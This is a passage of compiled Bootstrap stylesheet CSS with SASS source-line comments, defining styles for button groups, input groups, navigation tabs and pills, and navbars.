  clear: both;
}
/* line 43, ../../../sass/bootstrap/_button-groups.scss */
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 47, ../../../sass/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 54, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 59, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 61, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 66, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 72, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 75, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 79, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 84, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 89, ../../../sass/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 108, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 112, ../../../sass/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 119, ../../../sass/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 123, ../../../sass/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 130, ../../../sass/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 134, ../../../sass/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 139, ../../../sass/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 148, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 160, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 165, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

/* line 175, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
/* line 178, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
/* line 182, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 187, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 191, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 196, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 205, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
/* line 210, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
/* line 216, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
/* line 220, ../../../sass/bootstrap/_button-groups.scss */
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

/* line 235, ../../../sass/bootstrap/_button-groups.scss */
[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  position: absolute;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
}

/* line 7, ../../../sass/bootstrap/_input-groups.scss */
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
/* line 13, ../../../sass/bootstrap/_input-groups.scss */
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
/* line 19, ../../../sass/bootstrap/_input-groups.scss */
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

/* line 53, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
/* line 58, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

/* line 63, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

/* line 72, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon {
  padding: 8px 30px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ededed;
  border-radius: 0px;
}
/* line 84, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon.input-sm, .form-horizontal .form-group-sm .input-group-addon.form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 12px 28px;
  font-size: 12px;
  border-radius: 0px;
}
/* line 89, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon.input-lg, .form-horizontal .form-group-lg .input-group-addon.form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 15px 35px;
  font-size: 18px;
  border-radius: 5px;
}
/* line 96, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

/* line 103, ../../../sass/bootstrap/_input-groups.scss */
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 112, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon:first-child {
  border-right: 0;
}

/* line 115, ../../../sass/bootstrap/_input-groups.scss */
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 124, ../../../sass/bootstrap/_input-groups.scss */
.input-group-addon:last-child {
  border-left: 0;
}

/* line 130, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
/* line 139, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn {
  position: relative;
}
/* line 141, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
/* line 145, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
/* line 154, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
/* line 160, ../../../sass/bootstrap/_input-groups.scss */
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

/* line 9, ../../../sass/bootstrap/_navs.scss */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.nav:before, .nav:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.nav:after {
  clear: both;
}
/* line 15, ../../../sass/bootstrap/_navs.scss */
.nav > li {
  position: relative;
  display: block;
}
/* line 19, ../../../sass/bootstrap/_navs.scss */
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
/* line 23, ../../../sass/bootstrap/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../../sass/bootstrap/_navs.scss */
.nav > li.disabled > a {
  color: #777777;
}
/* line 34, ../../../sass/bootstrap/_navs.scss */
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
/* line 46, ../../../sass/bootstrap/_navs.scss */
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #222222;
}
/* line 59, ../../../sass/bootstrap/_navs.scss */
.nav .nav-divider {
  height: 1px;
  margin: 11.5px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 66, ../../../sass/bootstrap/_navs.scss */
.nav > li > a > img {
  max-width: none;
}

/* line 76, ../../../sass/bootstrap/_navs.scss */
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
/* line 78, ../../../sass/bootstrap/_navs.scss */
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
/* line 84, ../../../sass/bootstrap/_navs.scss */
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.8;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
/* line 89, ../../../sass/bootstrap/_navs.scss */
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
/* line 96, ../../../sass/bootstrap/_navs.scss */
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

/* line 118, ../../../sass/bootstrap/_navs.scss */
.nav-pills > li {
  float: left;
}
/* line 122, ../../../sass/bootstrap/_navs.scss */
.nav-pills > li > a {
  border-radius: 0px;
}
/* line 125, ../../../sass/bootstrap/_navs.scss */
.nav-pills > li + li {
  margin-left: 2px;
}
/* line 131, ../../../sass/bootstrap/_navs.scss */
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #000;
}

/* line 144, ../../../sass/bootstrap/_navs.scss */
.nav-stacked > li {
  float: none;
}
/* line 146, ../../../sass/bootstrap/_navs.scss */
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

/* line 160, ../../../sass/bootstrap/_navs.scss */
.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
/* line 163, ../../../sass/bootstrap/_navs.scss */
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
/* line 165, ../../../sass/bootstrap/_navs.scss */
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
/* line 171, ../../../sass/bootstrap/_navs.scss */
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  /* line 177, ../../../sass/bootstrap/_navs.scss */
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  /* line 180, ../../../sass/bootstrap/_navs.scss */
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

/* line 190, ../../../sass/bootstrap/_navs.scss */
.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
/* line 193, ../../../sass/bootstrap/_navs.scss */
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 0px;
}
/* line 199, ../../../sass/bootstrap/_navs.scss */
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  /* line 206, ../../../sass/bootstrap/_navs.scss */
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 0px 0px 0 0;
  }
  /* line 210, ../../../sass/bootstrap/_navs.scss */
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

/* line 224, ../../../sass/bootstrap/_navs.scss */
.tab-content > .tab-pane {
  display: none;
}
/* line 227, ../../../sass/bootstrap/_navs.scss */
.tab-content > .active {
  display: block;
}

/* line 237, ../../../sass/bootstrap/_navs.scss */
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 11, ../../../sass/bootstrap/_navbar.scss */
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 25px;
  border: 1px solid transparent;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 11, ../../../sass/bootstrap/_navbar.scss */
  .navbar {
    border-radius: 0px;
  }
}

/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 31, ../../../sass/bootstrap/_navbar.scss */
  .navbar-header {
    float: left;
  }
}

/* line 50, ../../../sass/bootstrap/_navbar.scss */
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
/* line 14, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
/* line 19, ../../../sass/bootstrap/mixins/_clearfix.scss */
.navbar-collapse:after {
  clear: both;
}
/* line 59, ../../../sass/bootstrap/_navbar.scss */
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  /* line 50, ../../../sass/bootstrap/_navbar.scss */
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* line 68, ../../../sass/bootstrap/_navbar.scss */
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  /* line 75, ../../../sass/bootstrap/_navbar.scss */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  /* line 81, ../../../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

/* line 92, ../../../sass/bootstrap/_navbar.scss */
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-width: 480px) and (orientation: landscape) {
  /* line 92, ../../../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

/* line 108, ../../../sass/bootstrap/_navbar.scss */
.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  /* line 108, ../../../sass/bootstrap/_navbar.scss */
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

/* line 128, ../../../sass/bootstrap/_navbar.scss */
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  /* line 128, ../../../sass/bootstrap/_navbar.scss */
  .navbar-static-top {
    border-radius: 0;
  }
}

/* line 138, ../../../sass/bootstrap/_navbar.scss */
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@media (min-width: 768px) {
  /* line 138, ../../../sass/bootstrap/_navbar.scss */
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

/* line 151, ../../../sass/bootstrap/_navbar.scss */
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

/* line 155, ../../../sass/bootstrap/_navbar.scss */
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

/* line 164, ../../../sass/bootstrap/_navbar.scss */
.navbar-brand {
  float: left;
  padding: 12.5px 15px;
  font-size: 18px;
  line-height: 25px;
  height: 50px;
}
/* line 171, ../../../sass/bootstrap/_navbar.scss */
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  /* line 177, ../../../sass/bootstrap/_navbar.scss */
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

/* line 190, ../../../sass/bootstrap/_navbar.scss */
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0px;
}
/* line 203, ../../../sass/bootstrap/_navbar.scss */
.navbar-toggle:focus {
  outline: 0;
}
/* line 208, ../../../sass/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
/* line 214, ../../../sass/bootstrap/_navbar.scss */
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  /* line 190, ../../../sass/bootstrap/_navbar.scss */
  .navbar-toggle {
    display: none;
  }
}

/* line 229, ../../../sass/bootstrap/_navbar.scss */
.navbar-nav {
  margin: 6.25px -15px;
}
/* line 232, ../../../sass/bootstrap/_navbar.scss */
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 25px;
}
@media (max-width: 767px) {
  /* line 240, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  /* line 248, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  /* line 252, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 25px;
  }
  /* line 254, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  /* line 229, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav {
    float: left;
    margin: 0;
  }
  /* line 267, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav > li {
    float: left;
  }
  /* line 269, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav > li > a {
    padding-top: 12.5px;
    padding-bottom: 12.5px;
  }
  /* line 275, ../../../sass/bootstrap/_navbar.scss */
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}

@media (min-width: 768px) {
  /* line 289, ../../../sass/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 292, ../../../sass/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
  }
}
/* line 303, ../../../sass/bootstrap/_navbar.scss */
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 1px;
  margin-bottom: 1px;
}
@media (max-width: 767px) {
  /* line 315, ../../../sass/bootstrap/_navbar.scss */
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  /* line 303, ../../../sass/bootstrap/_navbar.scss */
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  /* line 335, ../../../sass/bootstrap/_navbar.scss */
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}

/* line 345, ../../../sass/bootstrap/_navbar.scss */
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 350, ../../../sass/bootstrap/_navbar.scss */
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 359, ../../../sass/bootstrap/_navbar.scss */
.navbar-btn {
  margin-top: 1px;
  margin-bottom: 1px;
}
/* line 362, ../../../sass/bootstrap/_navbar.scss */
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 3px;
  margin-bottom: 3px;
}
/* line 365, ../../../sass/bootstrap/_navbar.scss */
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

/* line 375, ../../../sass/bootstrap/_navbar.scss */
.navbar-text {
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
@media (min-width: 768px) {
  /* line 375, ../../../sass/bootstrap/_navbar.scss */
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
  /* line 384, ../../../sass/bootstrap/_navbar.scss */
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}

/* line 394, ../../../sass/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 398, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 400, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 407, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 412, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 415, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 422, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 430, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 439, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 441, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 445, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 450, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 459, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 470, ../../../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 472, ../../../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 479, ../../../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 487, ../../../sass/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 503, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 505, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 510, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 512, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 518, ../../../sass/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 528, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 532, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 534, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 541, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 546, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 549, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 556, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 564, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 574, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 576, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 580, ../../../sass/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
